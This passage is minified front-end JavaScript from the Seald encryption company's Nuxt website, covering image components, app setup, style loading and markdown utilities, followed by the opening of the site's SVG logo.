r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function Pm(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function Dm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Em(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Dm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Dm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Rm(t,e){var n=function(t){var e;return jm(),t&&(null===(e=t.app.router)||void 0===e||e.afterEach(jm)),window.onNuxtReady&&window.onNuxtReady(jm),Sm}(e),r={options:t,nuxtContext:e},o=function(input){var image=Am(r,input,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return image.isStatic&&function(image,input){if("fetchPayload"in window.$nuxt){var t=n[image.url];image.url=t||input}}(image,input),image},c=function(input){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return o(input,Em(Em({},e),{},{modifiers:sm(t,e.modifiers||{})})).url};var l=function(e){c[e]=function(source,n,r){return c(source,n,Em(Em({},t.presets[e]),r))}};for(var f in t.presets)l(f);return c.options=t,c.getImage=o,c.getMeta=function(input,t){return function(t,e,n){return Im.apply(this,arguments)}(r,input,t)},c.getSizes=function(input,t){return function(t,input,e){var n,r,o=Cm(null===(n=e.modifiers)||void 0===n?void 0:n.width),c=Cm(null===(r=e.modifiers)||void 0===r?void 0:r.height),l=o&&c?c/o:0,f=[],d={};if("string"==typeof e.sizes){var h,m=Tm(e.sizes.split(/[\s,]+/).filter((function(t){return t})));try{for(m.s();!(h=m.n()).done;){var s=h.value.split(":");2===s.length&&(d[s[0].trim()]=s[1].trim())}}catch(t){m.e(t)}finally{m.f()}}else Object.assign(d,e.sizes);for(var y in d){var v=t.options.screens&&t.options.screens[y]||parseInt(y),$=String(d[y]),w=$.endsWith("vw");if(!w&&/^\d+$/.test($)&&($+="px"),w||$.endsWith("px")){var _=parseInt($);if(v&&_){w&&(_=Math.round(_/100*v));var O=l?Math.round(_*l):c;f.push({width:_,size:$,screenMaxWidth:v,media:"(max-width: ".concat(v,"px)"),src:t.$img(input,Em(Em({},e.modifiers),{},{width:_,height:O}),e)})}}}f.sort((function(t,e){return t.screenMaxWidth-e.screenMaxWidth}));var x=f[f.length-1];x&&(x.media="");return{sizes:f.map((function(t){return"".concat(t.media?t.media+" ":"").concat(t.size)})).join(", "),srcset:f.map((function(t){return"".concat(t.src," ").concat(t.width,"w")})).join(", "),src:null==x?void 0:x.src}}(r,input,t)},r.$img=c,c}function Im(){return(Im=Object(c.a)(regeneratorRuntime.mark((function t(e,input,n){var image;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof(image=Am(e,input,Em({},n))).getMeta){t.next=7;break}return t.next=4,image.getMeta();case 4:case 9:return t.abrupt("return",t.sent);case 7:return t.next=9,$m(e,image.url);case 10:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Am(t,input,e){var n,r;if("string"!=typeof input||""===input)throw new TypeError("input must be a string (received ".concat(Object($t.a)(input),": ").concat(JSON.stringify(input),")"));if(input.startsWith("data:"))return{url:input};var o=function(t,e){var n=t.options.providers[e];if(!n)throw new Error("Unknown provider: "+e);return n}(t,e.provider||t.options.provider),c=o.provider,l=o.defaults,f=function(t,e){if(!e)return{};if(!t.options.presets[e])throw new Error("Unknown preset: "+e);return t.options.presets[e]}(t,e.preset);if(input=Object(_.d)(input)?input:Object(_.j)(input),!c.supportsAlias)for(var base in t.options.alias)input.startsWith(base)&&(input=Object(_.f)(t.options.alias[base],input.substr(base.length)));if(c.validateDomains&&Object(_.d)(input)){var d=Object(_.i)(input).host;if(!t.options.domains.find((function(t){return t===d})))return{url:input}}var h=sm(e,f,l);h.modifiers=Em({},h.modifiers);var m=h.modifiers.format;null!==(n=h.modifiers)&&void 0!==n&&n.width&&(h.modifiers.width=Cm(h.modifiers.width)),null!==(r=h.modifiers)&&void 0!==r&&r.height&&(h.modifiers.height=Cm(h.modifiers.height));var image=c.getImage(input,h,t);return image.format=image.format||m||"",image}n(285);function Mm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Nm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Mm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Mm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Fm={props:{src:{type:String,required:!0},format:{type:String,default:void 0},quality:{type:[Number,String],default:void 0},background:{type:String,default:void 0},fit:{type:String,default:void 0},modifiers:{type:Object,default:void 0},preset:{type:String,default:void 0},provider:{type:String,default:void 0},sizes:{type:[Object,String],default:void 0},preload:{type:Boolean,default:void 0},width:{type:[String,Number],default:void 0},height:{type:[String,Number],default:void 0},alt:{type:String,default:void 0},referrerpolicy:{type:String,default:void 0},usemap:{type:String,default:void 0},longdesc:{type:String,default:void 0},ismap:{type:Boolean,default:void 0},crossorigin:{type:[Boolean,String],default:void 0,validator:function(t){return["anonymous","use-credentials","",!0,!1].includes(t)}},loading:{type:String,default:void 0},decoding:{type:String,default:void 0,validator:function(t){return["async","auto","sync"].includes(t)}}},computed:{nImgAttrs:function(){return{width:Cm(this.width),height:Cm(this.height),alt:this.alt,referrerpolicy:this.referrerpolicy,usemap:this.usemap,longdesc:this.longdesc,ismap:this.ismap,crossorigin:!0===this.crossorigin?"anonymous":this.crossorigin||void 0,loading:this.loading,decoding:this.decoding}},nModifiers:function(){return Nm(Nm({},this.modifiers),{},{width:Cm(this.width),height:Cm(this.height),format:this.format,quality:this.quality,background:this.background,fit:this.fit})},nOptions:function(){return{provider:this.provider,preset:this.preset}}}};function Lm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function qm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Lm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Lm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Bm={name:"NuxtImg",mixins:[Fm],props:{placeholder:{type:[Boolean,String,Number,Array],default:void 0}},head:function(){return!0===this.preload?{link:[qm({rel:"preload",as:"image"},Object.values(this.nSizes).every((function(t){return t}))?{href:this.nSizes.src,imagesizes:this.nSizes.sizes,imagesrcset:this.nSizes.srcset}:{href:this.nSrc})]}:{}},computed:{nAttrs:function(){var t=this.nImgAttrs;if(this.sizes){var e=this.nSizes,n=e.sizes,r=e.srcset;t.sizes=n,t.srcset=r}return t},nMainSrc:function(){return this.sizes?this.nSizes.src:this.$img(this.src,this.nModifiers,this.nOptions)},nSizes:function(){return this.$img.getSizes(this.src,qm(qm({},this.nOptions),{},{sizes:this.sizes,modifiers:qm(qm({},this.nModifiers),{},{width:Cm(this.width),height:Cm(this.height)})}))},nSrc:function(){return this.nPlaceholder?this.nPlaceholder:this.nMainSrc},nPlaceholder:function(){var t=this.placeholder;if(""===t&&(t=!0),!t||this.placeholderLoaded)return!1;if("string"==typeof t)return t;var e=Array.isArray(t)?t:"number"==typeof t?[t,t]:[10,10];return this.$img(this.src,qm(qm({},this.nModifiers),{},{width:e[0],height:e[1],quality:e[2]||50}),this.nOptions)}},mounted:function(){var t=this;if(this.nPlaceholder){var img=new Image;img.src=this.nMainSrc,img.onload=function(){t.$refs.img.src=t.nMainSrc,t.placeholderLoaded=!0}}}},Um=Object(it.a)(Bm,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("img",t._g(t._b({key:t.nSrc,ref:"img",attrs:{src:t.nSrc}},"img",t.nAttrs,!1),t.$listeners))}),[],!1,null,null,null).exports;function zm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Hm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?zm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):zm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Wm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Ym(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Wm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Wm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Gm={name:"NuxtPicture",mixins:[Fm],props:{legacyFormat:{type:String,default:null},imgAttrs:{type:Object,default:null}},head:function(){if(!0===this.preload){var t=void 0!==this.nSources[1]?1:0,link={rel:"preload",as:"image",imagesrcset:this.nSources[t].srcset};return void 0!==this.nSources[t].sizes&&(link.imagesizes=this.nSources[t].sizes),{link:[link]}}return{}},computed:{isTransparent:function(){return["png","webp","gif"].includes(this.originalFormat)},originalFormat:function(){return function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").split(/[?#]/).shift().split("/").pop().split(".").pop()}(this.src)},nFormat:function(){return this.format?this.format:"svg"===this.originalFormat?"svg":"webp"},nLegacyFormat:function(){return this.legacyFormat?this.legacyFormat:{webp:this.isTransparent?"png":"jpeg",svg:"png"}[this.nFormat]||this.originalFormat},nSources:function(){var t=this;return"svg"===this.nFormat?[{srcset:this.src}]:(this.nLegacyFormat!==this.nFormat?[this.nLegacyFormat,this.nFormat]:[this.nFormat]).map((function(e){var n=t.$img.getSizes(t.src,Ym(Ym({},t.nOptions),{},{sizes:t.sizes||t.$img.options.screens,modifiers:Ym(Ym({},t.nModifiers),{},{format:e})})),r=n.srcset,o=n.sizes;return{src:n.src,type:"image/".concat(e),sizes:o,srcset:r}}))}},created:function(){0}},Vm=Gm,Km=Object(it.a)(Vm,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("picture",{key:t.nSources[0].src},[t.nSources[1]?e("source",{attrs:{type:t.nSources[1].type,srcset:t.nSources[1].srcset,sizes:t.nSources[1].sizes}}):t._e(),t._v(" "),e("img",t._g(t._b({attrs:{src:t.nSources[0].src,srcset:t.nSources[0].srcset,sizes:t.nSources[0].sizes}},"img",Hm(Hm({},t.nImgAttrs),t.imgAttrs),!1),t.$listeners))])}),[],!1,null,null,null).exports,Zm=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.formatter,n=t.keyMap,r=t.joinWith,o=void 0===r?"/":r,c=t.valueMap;e||(e=function(t,e){return"".concat(t,"=").concat(e)}),n&&"function"!=typeof n&&(n=km(n));var map=c||{};return Object.keys(map).forEach((function(t){"function"!=typeof map[t]&&(map[t]=km(map[t]))})),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.entries(t).filter((function(t){var e=Object(et.a)(t,2);e[0];return void 0!==e[1]})).map((function(r){var o=Object(et.a)(r,2),c=o[0],l=o[1],f=map[c];return"function"==typeof f&&(l=f(t[c])),c="function"==typeof n?n(c):c,e(c,l)})).join(o)}}({keyMap:{format:"f",fit:"fit",width:"w",height:"h",resize:"s",quality:"q",background:"b"},joinWith:",",formatter:function(t,e){return Object(_.b)(t)+"_"+Object(_.b)(e)}});function Xm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Qm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Xm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Xm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Jm=function(t,e,n){return Qm(Qm({},function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.modifiers,r=void 0===n?{}:n,o=e.baseURL,c=arguments.length>2?arguments[2]:void 0;r.width&&r.height&&(r.resize="".concat(r.width,"x").concat(r.height),delete r.width,delete r.height);var l,f=Zm(r)||"_";return o||(o=Object(_.f)((null===(l=c.nuxtContext)||void 0===l?void 0:l.base)||"/","/_ipx")),{url:Object(_.f)(o,f,Object(_.c)(t))}}(t,e,n)),{},{isStatic:!0})},ty=!0,ey={screens:{xs:320,sm:640,md:768,lg:1024,xl:1280,xxl:1536,"2xl":1536},presets:{},provider:"static",domains:["blog.seald.io"],alias:{}};ey.providers=Object(l.a)({},"static",{provider:o,defaults:{}}),f.a.component(Um.name,Um),f.a.component(Km.name,Km),f.a.component("NImg",Um),f.a.component("NPicture",Km);var ny=function(t,e){e("img",Rm(ey,t))},ry=n(193),oy=n(194);function iy(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ay(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?iy(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):iy(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}f.a.component(y.a.name,y.a),f.a.component($.a.name,ay(ay({},$.a),{},{render:function(t,e){return $.a._warned||($.a._warned=!0,console.warn("<no-ssr> has been deprecated and will be removed in Nuxt 3, please use <client-only> instead")),$.a.render(t,e)}})),f.a.component(X.name,X),f.a.component("NChild",X),f.a.component(nt.name,nt),Object.defineProperty(f.a.prototype,"$nuxt",{get:function(){var t=this.$root?this.$root.$options.$nuxt:null;return t||"undefined"==typeof window?t:window.$nuxt},configurable:!0}),f.a.use(h.a,{keyName:"head",attribute:"data-n-head",ssrAttribute:"data-n-head-ssr",tagIDKeyName:"hid"});var uy={name:"page",mode:"out-in",appear:!1,appearClass:"appear",appearActiveClass:"appear-active",appearToClass:"appear-to"},sy=d.a.Store.prototype.registerModule;function cy(path,t){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=Array.isArray(path)?!!path.reduce((function(t,path){return t&&t[path]}),this.state):path in this.state;return sy.call(this,path,t,ay({preserveState:n},e))}function ly(t){return fy.apply(this,arguments)}function fy(){return fy=Object(c.a)(regeneratorRuntime.mark((function t(e){var n,r,o,l,d,h,path,m,y=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return m=function(t,e){if(!t)throw new Error("inject(key, value) has no key provided");if(void 0===e)throw new Error("inject('".concat(t,"', value) has no value provided"));l[t="$"+t]=e,l.context[t]||(l.context[t]=e),r[t]=l[t];var n="__nuxt_"+t+"_installed__";f.a[n]||(f.a[n]=!0,f.a.use((function(){Object.prototype.hasOwnProperty.call(f.a.prototype,t)||Object.defineProperty(f.a.prototype,t,{get:function(){return this.$root.$options[t]}})})))},n=y.length>1&&void 0!==y[1]?y[1]:{},r=yt(e),t.next=5,Z(0,n);case 5:return o=t.sent,r.$router=o,r.registerModule=cy,l=ay({head:{meta:[{hid:"charset",charset:"utf-8"},{hid:"viewport",name:"viewport",content:"width=device-width, initial-scale=1"},{hid:"twitter:card",name:"twitter:card",content:"summary_large_image"},{hid:"twitter:site",name:"twitter:site",content:"@SealdPrivacy"},{hid:"twitter:creator",name:"twitter:creator",content:"@SealdPrivacy"},{hid:"twitter:title",name:"twitter:title",content:"Seald: End-to-end encryption made simple"},{hid:"twitter:description",name:"twitter:description",content:"Seald brings security and control over your company's data, wherever it's sent or stored."},{hid:"twitter:image",name:"twitter:image",content:"https://www.seald.io/banner-seald.png"},{hid:"og:url",property:"og:url",content:"https://www.seald.io/"},{hid:"og:type",property:"og:type",content:"website"},{hid:"og:title",property:"og:title",content:"Seald: End-to-end encryption made simple"},{hid:"og:site_name",property:"og:site_name",content:"Seald"},{hid:"og:description",property:"og:description",content:"Seald brings security and control over your company's data, wherever it's sent or stored."},{hid:"og:image",property:"og:image",content:"https://www.seald.io/banner-seald.png"},{name:"google-site-verification",content:"umQV06sY9GuyxI-7kQIsgVOfyFiaCaMouwW1ziMk8rM"},{name:"facebook-domain-verification",content:"m7hbmqp760bwje759s0lpphps49pzo"}],link:[{rel:"icon",type:"image/x-icon",href:"/favicon.ico"},{rel:"preconnect",href:"https://i.ytimg.com",crossorigin:!0},{rel:"preconnect",href:"https://yt3.ggpht.com",crossorigin:!0},{rel:"preconnect",href:"https://s.ytimg.com",crossorigin:!0}],style:[],script:[]},store:r,router:o,nuxt:{defaultTransition:uy,transitions:[uy],setTransitions:function(t){return Array.isArray(t)||(t=[t]),t=t.map((function(t){return t=t?"string"==typeof t?Object.assign({},uy,{name:t}):Object.assign({},uy,t):uy})),this.$options.nuxt.transitions=t,t},err:null,errPageReady:!1,dateErr:null,error:function(t){t=t||null,l.context._errored=Boolean(t),t=t?Object(O.p)(t):null;var n=l.nuxt;return this&&(n=this.nuxt||this.$options.nuxt),n.dateErr=Date.now(),n.err=t,n.errPageReady=!1,e&&(e.nuxt.error=t),t}}},pt),r.app=l,d=e?e.next:function(t){return l.router.push(t)},e?h=o.resolve(e.url).route:(path=Object(O.g)(o.options.base,o.options.mode),h=o.resolve(path).route),t.next=14,Object(O.t)(l,{store:r,route:h,next:d,error:l.nuxt.error.bind(l),payload:e?e.payload:void 0,req:e?e.req:void 0,res:e?e.res:void 0,beforeRenderFns:e?e.beforeRenderFns:void 0,beforeSerializeFns:e?e.beforeSerializeFns:void 0,ssrContext:e});case 14:m("config",n),window.__NUXT__&&window.__NUXT__.state&&r.replaceState(window.__NUXT__.state),l.context.enablePreview=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};l.previewData=Object.assign({},t),m("preview",t)},t.next=20;break;case 20:return t.next=23,fe(l.context);case 23:if("function"!=typeof yn){t.next=26;break}return t.next=26,yn(l.context,m);case 26:if("function"!=typeof Zh){t.next=29;break}return t.next=29,Zh(l.context,m);case 29:return t.next=32,nm(l.context,m);case 32:return t.next=35,bm(l.context,m);case 35:return t.next=38,ny(l.context,m);case 38:if("function"!=typeof ry.default){t.next=41;break}return t.next=41,Object(ry.default)(l.context,m);case 41:if("function"!=typeof oy.default){t.next=44;break}return t.next=44,Object(oy.default)(l.context,m);case 44:return l.context.enablePreview=function(){console.warn("You cannot call enablePreview() outside a plugin.")},t.next=47,new Promise((function(t,e){if(!o.resolve(l.context.route.fullPath).route.matched.length)return t();o.replace(l.context.route.fullPath,t,(function(n){if(!n._isRouter)return e(n);if(2!==n.type)return t();var r=o.afterEach(function(){var e=Object(c.a)(regeneratorRuntime.mark((function e(n,o){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=3,Object(O.k)(n);case 3:l.context.route=e.sent,l.context.params=n.params||{},l.context.query=n.query||{},r(),t();case 8:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}())}))}));case 47:return t.abrupt("return",{store:r,app:l,router:o});case 48:case"end":return t.stop()}}),t)}))),fy.apply(this,arguments)}},61:function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var content=t(e);return e[2]?"@media ".concat(e[2]," {").concat(content,"}"):content})).join("")},e.i=function(t,n,r){"string"==typeof t&&(t=[[null,t,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var c=this[i][0];null!=c&&(o[c]=!0)}for(var l=0;l<t.length;l++){var f=[].concat(t[l]);r&&o[f[0]]||(n&&(f[2]?f[2]="".concat(n," and ").concat(f[2]):f[2]=n),e.push(f))}},e}},62:function(t,e,n){"use strict";function r(t,e){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],c=o[0],l={id:t+":"+i,css:o[1],media:o[2],sourceMap:o[3]};r[c]?r[c].parts.push(l):n.push(r[c]={id:c,parts:[l]})}return n}n.r(e),n.d(e,"default",(function(){return $}));var o="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var c={},head=o&&(document.head||document.getElementsByTagName("head")[0]),l=null,f=0,d=!1,h=function(){},m=null,y="data-vue-ssr-id",v="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function $(t,e,n,o){d=n,m=o||{};var l=r(t,e);return w(l),function(e){for(var n=[],i=0;i<l.length;i++){var o=l[i];(f=c[o.id]).refs--,n.push(f)}e?w(l=r(t,e)):l=[];for(i=0;i<n.length;i++){var f;if(0===(f=n[i]).refs){for(var d=0;d<f.parts.length;d++)f.parts[d]();delete c[f.id]}}}}function w(t){for(var i=0;i<t.length;i++){var e=t[i],n=c[e.id];if(n){n.refs++;for(var r=0;r<n.parts.length;r++)n.parts[r](e.parts[r]);for(;r<e.parts.length;r++)n.parts.push(O(e.parts[r]));n.parts.length>e.parts.length&&(n.parts.length=e.parts.length)}else{var o=[];for(r=0;r<e.parts.length;r++)o.push(O(e.parts[r]));c[e.id]={id:e.id,refs:1,parts:o}}}}function _(){var t=document.createElement("style");return t.type="text/css",head.appendChild(t),t}function O(t){var e,n,r=document.querySelector("style["+y+'~="'+t.id+'"]');if(r){if(d)return h;r.parentNode.removeChild(r)}if(v){var o=f++;r=l||(l=_()),e=C.bind(null,r,o,!1),n=C.bind(null,r,o,!0)}else r=_(),e=S.bind(null,r),n=function(){r.parentNode.removeChild(r)};return e(t),function(r){if(r){if(r.css===t.css&&r.media===t.media&&r.sourceMap===t.sourceMap)return;e(t=r)}else n()}}var x,k=(x=[],function(t,e){return x[t]=e,x.filter(Boolean).join("\n")});function C(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=k(e,o);else{var c=document.createTextNode(o),l=t.childNodes;l[e]&&t.removeChild(l[e]),l.length?t.insertBefore(c,l[e]):t.appendChild(c)}}function S(t,e){var n=e.css,r=e.media,o=e.sourceMap;if(r&&t.setAttribute("media",r),m.ssrId&&t.setAttribute(y,e.id),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}},9:function(t,e,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(object,t){return r.call(object,t)}function c(t){return!(t>=55296&&t<=57343)&&(!(t>=64976&&t<=65007)&&(!!(65535&~t&&65534!=(65535&t))&&(!(t>=0&&t<=8)&&(11!==t&&(!(t>=14&&t<=31)&&(!(t>=127&&t<=159)&&!(t>1114111)))))))}function l(t){if(t>65535){var e=55296+((t-=65536)>>10),n=56320+(1023&t);return String.fromCharCode(e,n)}return String.fromCharCode(t)}var f=/\\([!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~])/g,d=new RegExp(f.source+"|"+/&([a-z#][a-z0-9]{1,31});/gi.source,"gi"),h=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))/i,m=n(258);var y=/[&<>"]/,v=/[&<>"]/g,$={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};function w(t){return $[t]}var _=/[.?*+^$[\]\\(){}|-]/g;var O=n(181);e.lib={},e.lib.mdurl=n(259),e.lib.ucmicro=n(504),e.assign=function(t){return Array.prototype.slice.call(arguments,1).forEach((function(source){if(source){if("object"!=typeof source)throw new TypeError(source+"must be object");Object.keys(source).forEach((function(e){t[e]=source[e]}))}})),t},e.isString=function(t){return"[object String]"===function(t){return Object.prototype.toString.call(t)}(t)},e.has=o,e.unescapeMd=function(t){return t.indexOf("\\")<0?t:t.replace(f,"$1")},e.unescapeAll=function(t){return t.indexOf("\\")<0&&t.indexOf("&")<0?t:t.replace(d,(function(t,e,n){return e||function(t,e){var code=0;return o(m,e)?m[e]:35===e.charCodeAt(0)&&h.test(e)&&c(code="x"===e[1].toLowerCase()?parseInt(e.slice(2),16):parseInt(e.slice(1),10))?l(code):t}(t,n)}))},e.isValidEntityCode=c,e.fromCodePoint=l,e.escapeHtml=function(t){return y.test(t)?t.replace(v,w):t},e.arrayReplaceAt=function(t,e,n){return[].concat(t.slice(0,e),n,t.slice(e+1))},e.isSpace=function(code){switch(code){case 9:case 32:return!0}return!1},e.isWhiteSpace=function(code){if(code>=8192&&code<=8202)return!0;switch(code){case 9:case 10:case 11:case 12:case 13:case 32:case 160:case 5760:case 8239:case 8287:case 12288:return!0}return!1},e.isMdAsciiPunct=function(t){switch(t){case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:case 46:case 47:case 58:case 59:case 60:case 61:case 62:case 63:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 124:case 125:case 126:return!0;default:return!1}},e.isPunctChar=function(t){return O.test(t)},e.escapeRE=function(t){return t.replace(_,"\\$&")},e.normalizeReference=function(t){return t.trim().replace(/\s+/g," ").toUpperCase()}},93:function(t,e,n){"use strict";var r={name:"NoSsr",functional:!0,props:{placeholder:String,placeholderTag:{type:String,default:"div"}},render:function(t,e){var n=e.parent,r=e.slots,o=e.props,c=r(),l=c.default;void 0===l&&(l=[]);var f=c.placeholder;return n._isMounted?l:(n.$once("hook:mounted",(function(){n.$forceUpdate()})),o.placeholderTag&&(o.placeholder||f)?t(o.placeholderTag,{class:["no-ssr-placeholder"]},o.placeholder||f):l.length>0?l.map((function(){return t(!1)})):t(!1))}};t.exports=r}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/logo-seald.fedb635.svg
body_size: 1240
content:
﻿<?xml version="1.0" encoding="utf-8"?><svg id="Calque_1" version="1.1" viewBox="0 0 1031.1 383.2" xmlns="http://www.w3.org/2000/svg">
  <!-- Generator: Adobe Illustrator 29.7.1, SVG Export Plug-In . SVG Version: 2.1.1 Build 8)  -->
  <defs>
    <style>
      .st0 {
        fill: #fff;
      }

      .st1 {
        fill: url(#Dégradé_sans_nom_26);
      }

      .st2 {
        fill: url(#Dégradé_sans_nom_25);
      }

      .st3 {
        fill: url(#Dégradé_sans_nom_27);
      }

      .st4 {
        fill: #253039;
      }
    </style>
    <linearGradient id="Dégradé_sans_nom_26" x1="124.9" y1="288.6" x2="285.5" y2="288.6" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#17b4fb" />
      <stop offset="1" stop-color="#01dcfa" />
    </linearGradient>
    <linearGradient id="Dégradé_sans_nom_27" x1="44.6" y1="113.1" x2="205.2" y2="113.1" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#445dfc" />
      <stop offset="1" stop-color="#2d8cfb" />
    </linearGradient>
    <linearGradient id="Dégradé_sans_nom_25" x1="44.6" y1="200.9" x2="285.5" y2="200.9" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#2d8cfb" />
      <stop offset="1" stop-color="#17b4fb" />
    </linearGradient>
  </defs>
  <g>
    <path class="st0" d="M217.5,153.1c-1.9-49.5-42.6-89-92.6-89s-92.7,41.5-92.7,92.7,35,85.8,80.4,91.8c1.9,49.5,42.6,89,92.6,89s92.7-41.5,92.7-92.7-35-85.8-80.4-91.8Z" />
    <g>
      <path class="st1" d="M285.5,251.4c-3.1,41.7-37.9,74.5-80.3,74.5s-77.2-32.8-80.3-74.5h160.6Z" />
      <path class="st3" d="M205.2,150.4c-3.1-41.7-37.9-74.5-80.3-74.5s-77.2,32.8-80.3,74.5h160.6Z" />
      <path class="st2" d="M205.2,163.6H44.6c3.1,41.7,37.9,74.5,80.3,74.5h160.6c-3.1-41.7-37.9-74.5-80.3-74.5Z" />
    </g>
  </g>
  <g>
    <g>
